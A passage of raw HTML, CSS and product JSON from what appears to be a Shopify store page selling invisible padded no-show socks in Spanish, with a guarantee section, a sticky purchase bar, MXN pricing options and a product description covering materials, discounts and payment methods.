                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                    <h2 class="h4 accordion__title">
                      NUESTRA GARANTIA
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-d28dc8c0-124f-4ed1-b82d-02d30d9deb98-template--17755043168340__main">
                  
                  <p><b><img src="https://cdn.shopify.com/s/files/1/0631/0959/5326/files/a42d113394aa70be0198cb4465c01790.jpg?v=1701076748" alt=""></b></p>
<p><strong>✈️ Envío rápido asegurado:</strong><span> Cada pedido incluye detalles de seguimiento en tiempo real y cobertura de seguro en el improbable caso de que un paquete se pierda o lo roben en tránsito.</span></p>
<p><strong>👍 Garantía de devolución del dinero:</strong><span> Si sus artículos llegan dañados o defectuosos en un plazo de 30 días de uso normal, estaremos encantados de sustituirlos o reembolsarle el importe abonado.</span></p>
<p><strong>📞 Atención al cliente 24/7:</strong><span> Contamos con un equipo de representantes listos para ayudarle y responder a cualquier pregunta que tenga en un plazo de 24 horas, 7 días a la semana.</span></p>
<p><strong>🔒 Pago seguro:</strong><span> Utilizamos el cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.</span></p>
                </div>
              </details>
            </div><a href="/products/calcetines-nauticos-acolchados-invisibles" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 999;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ee9f31;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="40031921307732" data-moneyf="MXN$ {{amount}}"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576_small.jpg?v=1684304407" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles</div>
        <div>
          
          <span class="pfac_price" content="249.0">MXN$ 249.00</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Albaricoque" selected="selected">Albaricoque</option>
              
                <option value="Gris">Gris</option>
              
                <option value="Blanco">Blanco</option>
              
                <option value="Negro">Negro</option>
              
            </select>
          
            <select class="ellipsis_1 pfac_select href_one_line " data-num="1" id="SingleOptionSelector-1" data-index="option2">
              
                <option value="【3 PARES-MXN$ 249】" selected="selected">【3 PARES-MXN$ 249】</option>
              
                <option value="【6 PARES -MXN$ 382】">【6 PARES -MXN$ 382】</option>
              
                <option value="【10 PARES -MXN$ 572】">【10 PARES -MXN$ 572】</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>COMPRAR AHORA</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":40031921307732,"title":"Albaricoque \/ 【3 PARES-MXN$ 249】","option1":"Albaricoque","option2":"【3 PARES-MXN$ 249】","option3":null,"sku":"LF32040017FUS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":29882827243604,"product_id":6829842989140,"position":16,"created_at":"2023-05-17T14:20:08+08:00","updated_at":"2023-05-17T14:20:08+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408","variant_ids":[40031921307732,40031921340500,40031921373268]},"available":true,"name":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles - Albaricoque \/ 【3 PARES-MXN$ 249】","public_title":"Albaricoque \/ 【3 PARES-MXN$ 249】","options":["Albaricoque","【3 PARES-MXN$ 249】"],"price":24900,"weight":0,"compare_at_price":49900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":22342594756692,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/aedb7f4a4ce551f809ea16c4936e34df12b32433-1200.gif?v=1684304408"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":6829842989140,"title":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","handle":"calcetines-nauticos-acolchados-invisibles","description":"\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cem data-mce-fragment=\"1\"\u003eGasta\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #ff8000;\"\u003eMXN$1000\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e envío gratis!\u003c\/em\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cem data-mce-fragment=\"1\"\u003e\u003c\/em\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e\u003cem data-mce-fragment=\"1\"\u003eCompre más, ahorre más\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAñada artículos a su cesta y pase por caja para recibir:\u003cbr data-mce-fragment=\"1\"\u003eCompre \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e2\u003c\/strong\u003e\u003c\/span\u003e artículos y obtenga un\u003cspan\u003e \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e5%\u003c\/strong\u003e\u003c\/span\u003e \u003c\/span\u003ede descuento!\u003cbr data-mce-fragment=\"1\"\u003eCompre\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #ff8000;\"\u003e3\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e artículos y obtenga un \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e10%\u003c\/strong\u003e\u003c\/span\u003e de descuento!\u003cbr data-mce-fragment=\"1\"\u003eCompre\u003cspan\u003e \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e4\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e artículos y obtenga un \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e15%\u003c\/strong\u003e\u003c\/span\u003e de descuento\u003c\/em\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eCálido recordatorio：\u003c\/strong\u003e\u003c\/span\u003ePida diferentes colores al mismo tiempo y añada sucesivamente a la cesta de la compra los colores y tallas que necesite comprar. A continuación, paga juntos en la cesta de la compra para \u003cstrong data-mce-fragment=\"1\"\u003eobtener el descuento.\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/16c91f771a3b9a1f3421e4fc1094ab02_480x480_480x480_3b9d4c76-fe01-4e5c-836b-6e7c675fe49b_480x480.gif?v=1682324153\"\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cem\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003eParte inferior acolchada de esponja cómoda.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/em\u003e\u003cbr\u003eBrinda apoyo y comodidad para la bola del pie, absorbe la humedad y alivia las molestias causadas por caminar mucho\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0666\/2687\/9714\/files\/03_480x480.gif?v=1663756984\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cul\u003e\n\u003cli style=\"text-align: left;\"\u003eCalcetines Súper Invisibles\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eAntideslizante y no se puede arrancar.\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eAlivio del dolor y pies antiabrasión\u003c\/li\u003e\n\u003cli style=\"text-align: left;\"\u003eCómodo sin estrangulamiento\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0666\/2687\/9714\/files\/30-10_480x480.jpg?v=1663755296\" alt=\"\" width=\"320\" height=\"320\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/700665b4a8b14391ca1280802ec79666663a7fc9-300_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e\u003cem\u003ePrincipales características\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ MATERIAL ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eCapa superior: 95 % seda helada + 5 % elastano. Parte inferior: 95 % algodón, 5 % nailon. Material de alta calidad: son ultrasuaves y lisas. Calcetines invisibles con sensación de comodidad súper suave con gran capacidad para absorber el sudor, mantenerse secos todo el día.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.cn\/s\/files\/1\/0302\/0629\/6204\/files\/5_480x480.jpg?v=1590832293\" width=\"302\" height=\"302\" data-mce-src=\"https:\/\/cdn.shopify.cn\/s\/files\/1\/0302\/0629\/6204\/files\/5_480x480.jpg?v=1590832293\" data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ ANTIDESLIZANTE Y CORTE BAJO ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eTienen tiras de goma que cubren toda la zona del talón y se mantienen durante todo el día. Para que no tengas que preocuparte de que se te caigan los calcetines al correr o caminar.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/de484508c7dba052e22cb4bea8ad94cac047a9d9-300_480x480.jpg?v=1683528479\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e[ MALLA TRANSPIRABLE ]\u003c\/span\u003e\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eLa parte inferior de los calcetines está hecha de algodón con un tejido de nailon transpirable que cubre los dedos de los pies y parches de silicona antideslizantes en la parte inferior, lo que hace que tus pies permanezcan secos y frescos todo el día.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/products\/30-9_480x480.jpg?v=1683528479\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e[ Tamaño libre ]\u003c\/strong\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003eAdecuado para pies de mujer de 6 a 10.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cem\u003e\u003cstrong\u003eEspecificaciones\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003ctable style=\"width: 545px;\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth class=\"specification-th\" scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003eMateriales\u003c\/th\u003e\n\u003ctd class=\"specification-td\" style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e95 % seda helada + 5 % elastano.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eParte inferior: 95 % algodón, 5 % nailon.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003ePeso del Producto\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e100G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003eTamaño del producto\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e5.9 × 3.1 × 1.2\u003cspan data-mce-fragment=\"1\"\u003ePulgada\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003cth scope=\"row\" style=\"width: 169.328px;\" data-mce-fragment=\"1\"\u003econtenidos del paquete\u003c\/th\u003e\n\u003ctd style=\"width: 357.672px;\" data-mce-fragment=\"1\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eCalcetines invisibles de seda helada × 4\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCÓMO PAGAR\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePayPal\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003ees bienvenido aquí.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eSi no dispone de una cuenta PayPal, aceptamos todas las tarjetas de crédito: sólo tiene que seleccionar \"PayPal\" y hacer clic en el botón \"\u003cstrong data-mce-fragment=\"1\"\u003ePagar con tarjeta de débito o crédito\u003c\/strong\u003e\".\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eTambién puede utilizar el método de pago mexicano local\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003eOXXO.\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePago seguro\u003c\/strong\u003e: Utilizamos el cifrado SSL Secure de última generación para mantener su información personal y financiera 100% protegida.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eNOTA: \u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003enuestra reseña oficial de clientes en Facebook alcanzó\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e4,5\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003esobre 5. Las páginas con una valoración del cliente inferior a 2 ya no podrán anunciarse. Nos tomamos muy en serio la calidad de nuestros productos y el servicio al cliente.\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003ePermita una ligera desviación de medición debido a la medición manual.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eDebido a los diferentes monitores y efectos de luz, el color real del artículo puede ser ligeramente diferente del color que se muestra en las imágenes.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/37_480x480_a47d97f9-9fc1-4b32-bae2-8e26f47c90b5_480x480.jpg?v=1682324162\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eENVÍO ASEGURADO A TODO EL MUNDO\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0576\/9763\/2371\/files\/536a54f2d4e69dde94cfa4ddfeeca1a1_480x480_2b110cbf-26ff-424a-bf9b-64fa282b973d_480x480.gif?v=1682324179\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" 